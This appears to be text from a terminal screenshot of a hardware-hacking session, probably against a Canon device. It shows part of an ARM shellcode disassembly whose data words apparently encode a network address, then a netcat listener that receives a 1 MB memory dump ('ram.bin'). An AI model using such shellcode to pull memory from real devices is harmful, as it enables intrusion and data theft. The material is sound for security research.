 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/superpeekpoke dwm-6.2
8044: e1a0e00f mov lr, pc
8048: e12fff13 bx r3
804c: e3700001 cmn r0, #1
8050: 0a000006 beq 8070 <_start+0x70>
8054: e3a03000 mov r3, #0
8058: e3a02601 mov r2, #1048576 ; 0x100000
805c: e1a01003 mov r1, r3
8060: e1a00004 mov r0, r4
8064: e59f5030 ldr r5, [pc, #48] ; 809c <_start+0x9c>
8068: e1a0e00f mov lr, pc
806c: e12fff15 bx r5
8070: e1a00004 mov r0, r4
8074: e59f3024 ldr r3, [pc, #36] ; 80a0 <_start+0xa0>
8078: e1a0e00f mov lr, pc
807c: e12fff13 bx r3
8080: e28dd024 add sp, sp, #36 ; 0x24
8084: e8bd4030 pop {r4, r5, lr}
8088: e12fff1e bx lr
808c: 45110108 .word 0x45110108
8090: 0201a8c0 .word 0x0201a8c0
8094: 001e780d .word 0x001e780d
8098: 001e7a05 .word 0x001e7a05
809c: 001e8e57 .word 0x001e8e57
80a0: 001e96d3 .word 0x001e96d3
objcopy -O binary --only-section=.text a.out a.bin
pleb@gamey ~/canon/superpeekpoke $
8.0K -rwxr-xr-x 1 pleb pleb 35K Feb 14 07:08 a.out
4.0K -rw-r--r-- 1 pleb pleb 165 Feb 14 06:49 Makefile
0 -rw-r--r-- 1 pleb pleb 0 Feb 14 07:08 ram.bin
4.0K -rw-r--r-- 1 pleb pleb 712 Feb 14 07:09 shellcode.c
4.0K -rw-r--r-- 1 pleb pleb 565 Feb 14 06:53 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 > ram.bin
^C
pleb@gamey ~/canon/superpeekpoke $ ls -l
total 24
-rwxr-xr-x 1 pleb pleb 164 Feb 14 07:09 a.bin
-rwxr-xr-x 1 pleb pleb 35496 Feb 14 07:09 a.out
-rw-r--r-- 1 pleb pleb 165 Feb 14 06:49 Makefile
-rw-r--r-- 1 pleb pleb 0 Feb 14 07:09 ram.bin
-rw-r--r-- 1 pleb pleb 712 Feb 14 07:09 shellcode.c
-rw-r--r-- 1 pleb pleb 565 Feb 14 06:53 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 > ram.bin
pleb@gamey ~/canon/superpeekpoke $ ls -l
total 1048
-rwxr-xr-x 1 pleb pleb 164 Feb 14 07:09 a.bin
-rwxr-xr-x 1 pleb pleb 35496 Feb 14 07:09 a.out
-rw-r--r-- 1 pleb pleb 165 Feb 14 06:49 Makefile
-rw-r--r-- 1 pleb pleb 1048576 Feb 14 07:09 ram.bin
-rw-r--r-- 1 pleb pleb 712 Feb 14 07:09 shellcode.c
-rw-r--r-- 1 pleb pleb 351 Feb 14 07:09 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ vim ram.bin
pleb@gamey ~/canon/superpeekpoke $